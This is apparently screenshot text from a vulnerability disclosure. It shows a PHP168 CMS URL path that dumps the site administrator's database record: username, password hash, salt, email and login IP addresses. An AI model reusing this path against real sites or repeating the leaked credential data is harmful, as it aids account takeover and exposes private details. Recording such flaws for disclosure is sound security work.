 Opera
http://www.php168.cn...
Web
www.php168.cn/com/homepage.php/admin/member-profile
用户名： 密码： 登录 注册 | 忘记密码 首页 帮助中心
首页
Array
(
[id] => 1
[username] => admin
[password] => 88b278048717ba08afd0e60f6acd8823
[salt] => 0U5g
[number] =>
[email] => 234@163.com
[name] =>
[phone] =>
[cell_phone] =>
[address] =>
[fax] =>
[qq] =>
[msn] =>
[gender] => 1
[birthday] => 0
[icon] =>
[role_id] => 1
[role_gid] => 1
[last_role_id] => 0
[is_admin] => 1
[is_founder] => 1
[friend_setting] => 0
[friends] => 0
[new_messages] => 0
[status] => 0
[register_time] => 1349794461
[register_ip] => 61.144.102.187
[last_login_ip] => 222.242.175.246
[pinyin] => admi
[last_login] => 1358998571
[login_time] => 15
[display_order] => 0
[memo] =>
[homepage] =>
)
联系方式: MSN: php10000@live.cn 邮箱:php10000@126.com QQ：27781017、QQ：351326949、64661400 电话：020-38907975 传真：020-38907975
Copyright@http://www.php168.net all rights reserved 京ICP备05047353号
Powered by PHP168 # Code © 2003-09 PHP168CMS
广州协天软件科技有限公司
www.wooyun.org